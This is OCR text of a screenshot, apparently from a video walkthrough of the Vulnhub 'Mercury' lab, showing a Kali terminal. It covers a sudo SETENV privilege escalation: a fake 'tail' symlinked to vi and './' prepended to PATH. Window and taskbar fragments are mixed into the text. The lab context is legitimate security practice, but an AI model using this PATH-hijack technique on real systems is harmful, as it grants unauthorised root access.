 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 0:10
File Actions Edit View Help
linuxmaster@mercury: ~ × kali@kali: ~/Vulnhub/Mercury ×
linuxmaster@mercury:~$ ls -alh
total 24K
drwx------ 3 linuxmaster linuxmaster 4.0K Sep 2 2020 .
drwxr-xr-x 5 root root 4.0K Aug 28 2020 ..
lrwxrwxrwx 1 linuxmaster linuxmaster 9 Sep 1 2020 .bash_history → /dev/null
-rw-r--r-- 1 linuxmaster linuxmaster 220 Aug 28 2020 .bash_logout
-rw-r--r-- 1 linuxmaster linuxmaster 3.7K Aug 28 2020 .bashrc
drwx------ 2 linuxmaster linuxmaster 4.0K Aug 28 2020 .cache
-rw-r--r-- 1 linuxmaster linuxmaster 807 Aug 28 2020 .profile
linuxmaster@mercury:~$ sudo -l
[sudo] password for linuxmaster:
Matching Defaults entries for linuxmaster on mercury:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User linuxmaster may run the following commands on mercury:
(root : root) SETENV: /usr/bin/check_syslog.sh
linuxmaster@mercury:~$ ls -alh /usr/bin/check_syslog.sh
-rwxr-xr-x 1 root root 39 Aug 28 2020 /usr/bin/check_syslog.sh
linuxmaster@mercury:~$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/log/syslog
linuxmaster@mercury:~$ ln -s /usr/bin/vi tail
16:19
linuxmaster@mercury:~$ export PATH=./:$PATH
linuxmaster@mercury:~$ cat $PATH
cat: './:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games': No such file or directory
linuxmaster@mercury:~$ export PATH=
259. _mysql.connection.query(self, query)
Right Ctrl
19°C 多云 英 拼 12:10
2023/4/8